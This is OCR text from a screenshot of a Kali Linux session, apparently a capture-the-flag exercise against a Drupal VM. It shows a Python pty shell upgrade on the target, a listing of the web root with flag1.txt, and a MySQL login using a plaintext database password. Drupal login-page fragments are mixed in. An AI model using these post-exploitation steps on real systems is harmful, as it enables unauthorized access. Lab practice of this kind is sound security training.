 Trash
File System
Home
ibrahimyaz...
common.txt
rockyou.txt
kali@kali: ~ ×
kali@kali: ~ ×
kali@kali: ~ ×
3
/bin/sh: 1: 3: not found
python -c 'import pty.spawn("/bin/bash")'
  File "<string>", line 1
    import pty.spawn("/bin/bash")
                    ^
SyntaxError: invalid syntax
python -c 'import pty.spawn("/bin/bash")'
  File "<string>", line 1
    import pty.spawn("/bin/bash")
                    ^
SyntaxError: invalid syntax
python -c 'import pty; pty.spawn ("/bin/sh")'
$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
$ mysql -u dbuser -p
mysql -u dbuser -p
Enter password: R0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 40
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> ls
10.0.2.4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Drupal Site
Home
Username or e-mail address field is required.
Home » User account
User account
Create new account Log in Request new password
Username or e-mail address *
E-mail new password